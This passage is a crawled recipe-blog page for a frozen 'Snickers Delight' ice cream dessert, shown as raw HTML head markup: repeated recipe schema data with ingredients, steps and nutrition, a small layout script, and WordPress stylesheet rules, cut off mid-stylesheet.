

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/
body_size: 74181
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Snickers Delight &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Snickers Delight","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Snickers Delight will rock our world! This spectacular dessert will have you swooning over each bite. It&#039;s rich, decadent, and an outstanding chocolate ice cream dessert with Snickers Bars cut up on top. Perfect for company, special occasion or holiday dinners.","datePublished":"2012-09-26T17:35:38+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickers-Delight-IMG_4569.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickers-Delight-IMG_4569-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickers-Delight-IMG_4569-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickers-Delight-IMG_4569-480x270.jpg"],"recipeYield":["15"],"prepTime":"PT30M","totalTime":"PT30M","recipeIngredient":["1\/2 gallon chocolate ice cream (or Snickers ice cream)","12-16 oz. container cool whip (or other non-dairy whipped topping)","6 oz. pkg. instant chocolate pudding and pie filling (dry (two 3-ounce packages))","1 box graham cracker crumbs","19  fun size Snickers Bars (or 40 miniature bars)"],"recipeInstructions":[{"@type":"HowToStep","text":"Mix 2 cups graham cracker crumbs with butter with a fork according to package directions and spread into a 9x13\u201d pan that has been sprayed with cooking spray.","name":"Mix 2 cups graham cracker crumbs with butter with a fork according to package directions and spread into a 9x13\u201d pan that has been sprayed with cooking spray.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-139193-step-0-0"},{"@type":"HowToStep","text":"Place in freezer while making the rest of the recipe.","name":"Place in freezer while making the rest of the recipe.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-139193-step-0-1"},{"@type":"HowToStep","text":"Soften ice cream in large mixing bowl.","name":"Soften ice cream in large mixing bowl.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-139193-step-0-2"},{"@type":"HowToStep","text":"Using a mixer, mix the two packages of chocolate pudding with the ice cream until well blended.","name":"Using a mixer, mix the two packages of chocolate pudding with the ice cream until well blended.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-139193-step-0-3"},{"@type":"HowToStep","text":"Pour over graham cracker crust that's been put in the freezer.","name":"Pour over graham cracker crust that's been put in the freezer.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-139193-step-0-4"},{"@type":"HowToStep","text":"Cover carefully with plastic wrap, being careful to not allow the wrap to sink into the ice cream.","name":"Cover carefully with plastic wrap, being careful to not allow the wrap to sink into the ice cream.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-139193-step-0-5"},{"@type":"HowToStep","text":"Freeze approximately 1-2 hours until mixture is set.","name":"Freeze approximately 1-2 hours until mixture is set.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-139193-step-0-6"},{"@type":"HowToStep","text":"While dessert is setting up, chop up Snickers Bars into small pieces.","name":"While dessert is setting up, chop up Snickers Bars into small pieces.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-139193-step-0-7"},{"@type":"HowToStep","text":"After the dessert is set, spread Cool Whip over top and then sprinkle with chopped Snickers Bars.","name":"After the dessert is set, spread Cool Whip over top and then sprinkle with chopped Snickers Bars.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-139193-step-0-8"},{"@type":"HowToStep","text":"Cover and freeze until ready to serve.","name":"Cover and freeze until ready to serve.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-139193-step-0-9"},{"@type":"HowToStep","text":"Defrost 5-10 minutes before serving.","name":"Defrost 5-10 minutes before serving.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-139193-step-0-10"}],"recipeCategory":["Dessert"],"recipeCuisine":["American"],"keywords":"caramel, chocolate, chocolate dessert, dessert, ice cream, peanut butter, Snickers Bars","nutrition":{"@type":"NutritionInformation","calories":"705 kcal","carbohydrateContent":"101 g","proteinContent":"9 g","fatContent":"29 g","saturatedFatContent":"16 g","transFatContent":"0.01 g","cholesterolContent":"3 mg","sodiumContent":"462 mg","fiberContent":"7 g","sugarContent":"58 g","unsaturatedFatContent":"11 g","servingSize":"1 serving"}}</script><script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Snickers Delight","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Snickers Delight will rock our world! This spectacular dessert will have you swooning over each bite. It&#039;s rich, decadent, and an outstanding chocolate ice cream dessert with Snickers Bars cut up on top. Perfect for company, special occasion or holiday dinners.","datePublished":"2012-09-26T17:35:38+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickers-Delight-IMG_4569.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickers-Delight-IMG_4569-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickers-Delight-IMG_4569-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickers-Delight-IMG_4569-480x270.jpg"],"recipeYield":["15"],"prepTime":"PT30M","totalTime":"PT30M","recipeIngredient":["1\/2 gallon chocolate ice cream (or Snickers ice cream)","12-16 oz. container cool whip (or other non-dairy whipped topping)","6 oz. pkg. instant chocolate pudding and pie filling (dry (two 3-ounce packages))","1 box graham cracker crumbs","19  fun size Snickers Bars (or 40 miniature bars)"],"recipeInstructions":[{"@type":"HowToStep","text":"Mix 2 cups graham cracker crumbs with butter with a fork according to package directions and spread into a 9x13\u201d pan that has been sprayed with cooking spray.","name":"Mix 2 cups graham cracker crumbs with butter with a fork according to package directions and spread into a 9x13\u201d pan that has been sprayed with cooking spray.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-139193-step-0-0"},{"@type":"HowToStep","text":"Place in freezer while making the rest of the recipe.","name":"Place in freezer while making the rest of the recipe.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-139193-step-0-1"},{"@type":"HowToStep","text":"Soften ice cream in large mixing bowl.","name":"Soften ice cream in large mixing bowl.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-139193-step-0-2"},{"@type":"HowToStep","text":"Using a mixer, mix the two packages of chocolate pudding with the ice cream until well blended.","name":"Using a mixer, mix the two packages of chocolate pudding with the ice cream until well blended.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-139193-step-0-3"},{"@type":"HowToStep","text":"Pour over graham cracker crust that's been put in the freezer.","name":"Pour over graham cracker crust that's been put in the freezer.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-139193-step-0-4"},{"@type":"HowToStep","text":"Cover carefully with plastic wrap, being careful to not allow the wrap to sink into the ice cream.","name":"Cover carefully with plastic wrap, being careful to not allow the wrap to sink into the ice cream.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-139193-step-0-5"},{"@type":"HowToStep","text":"Freeze approximately 1-2 hours until mixture is set.","name":"Freeze approximately 1-2 hours until mixture is set.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-139193-step-0-6"},{"@type":"HowToStep","text":"While dessert is setting up, chop up Snickers Bars into small pieces.","name":"While dessert is setting up, chop up Snickers Bars into small pieces.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-139193-step-0-7"},{"@type":"HowToStep","text":"After the dessert is set, spread Cool Whip over top and then sprinkle with chopped Snickers Bars.","name":"After the dessert is set, spread Cool Whip over top and then sprinkle with chopped Snickers Bars.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-139193-step-0-8"},{"@type":"HowToStep","text":"Cover and freeze until ready to serve.","name":"Cover and freeze until ready to serve.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-139193-step-0-9"},{"@type":"HowToStep","text":"Defrost 5-10 minutes before serving.","name":"Defrost 5-10 minutes before serving.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-139193-step-0-10"}],"recipeCategory":["Dessert"],"recipeCuisine":["American"],"keywords":"caramel, chocolate, chocolate dessert, dessert, ice cream, peanut butter, Snickers Bars","nutrition":{"@type":"NutritionInformation","calories":"705 kcal","carbohydrateContent":"101 g","proteinContent":"9 g","fatContent":"29 g","saturatedFatContent":"16 g","transFatContent":"0.01 g","cholesterolContent":"3 mg","sodiumContent":"462 mg","fiberContent":"7 g","sugarContent":"58 g","unsaturatedFatContent":"11 g","servingSize":"1 serving"}}</script><script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Snickers Delight","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Rich, decadent, outstanding chocolate ice cream dessert with Snickers Bars cut up on top.","datePublished":"2012-09-26T17:35:38+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickers-Delight-IMG_4569.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickers-Delight-IMG_4569-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickers-Delight-IMG_4569-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickers-Delight-IMG_4569-480x270.jpg"],"recipeYield":["15"],"prepTime":"PT30M","totalTime":"PT210M","recipeIngredient":["1\/2 gallon chocolate ice cream (or Snickers ice cream)","12-16 oz. container cool whip (or other non-dairy whipped topping)","2 small pkgs. instant chocolate pudding and pie filling (dry)","1 box graham cracker crumbs","19  fun size Snickers Bars (or 40 miniature bars)"],"recipeInstructions":[{"@type":"HowToStep","text":"Mix 2 cups graham cracker crumbs with butter according to package directions and spread into a 9x13\u201d pan that has been sprayed with cooking spray.","name":"Mix 2 cups graham cracker crumbs with butter according to package directions and spread into a 9x13\u201d pan that has been sprayed with cooking spray.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-189221-step-0-0"},{"@type":"HowToStep","text":"Place in freezer while making the rest of the recipe.","name":"Place in freezer while making the rest of the recipe.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-189221-step-0-1"},{"@type":"HowToStep","text":"Soften ice cream.","name":"Soften ice cream.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-189221-step-0-2"},{"@type":"HowToStep","text":"Using a mixer, mix the two packages of chocolate pudding with the ice cream until well blended.","name":"Using a mixer, mix the two packages of chocolate pudding with the ice cream until well blended.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-189221-step-0-3"},{"@type":"HowToStep","text":"Pour over graham cracker crust that's been put in the freezer.","name":"Pour over graham cracker crust that's been put in the freezer.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-189221-step-0-4"},{"@type":"HowToStep","text":"Cover, freeze approximately 1-2 hours until mixture is set.","name":"Cover, freeze approximately 1-2 hours until mixture is set.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-189221-step-0-5"},{"@type":"HowToStep","text":"While dessert is setting up, chop up Snickers Bars into small pieces.","name":"While dessert is setting up, chop up Snickers Bars into small pieces.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-189221-step-0-6"},{"@type":"HowToStep","text":"After the dessert is set, spread cool whip over top and then sprinkle with chopped Snickers Bars.","name":"After the dessert is set, spread cool whip over top and then sprinkle with chopped Snickers Bars.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-189221-step-0-7"},{"@type":"HowToStep","text":"Cover and freeze until ready to serve.","name":"Cover and freeze until ready to serve.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-189221-step-0-8"},{"@type":"HowToStep","text":"Defrost 5-10 minutes before serving.","name":"Defrost 5-10 minutes before serving.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/#wprm-recipe-189221-step-0-9"}],"recipeCategory":["Dessert"],"recipeCuisine":["American"],"keywords":"caramel, chocolate, chocolate dessert, dessert, ice cream, peanut butter, Snickers Bars"}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Snickers Delight Comments Feed" href=https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2012%2F09%2F26%2Fsnickers-delight%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2012%2F09%2F26%2Fsnickers-delight%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
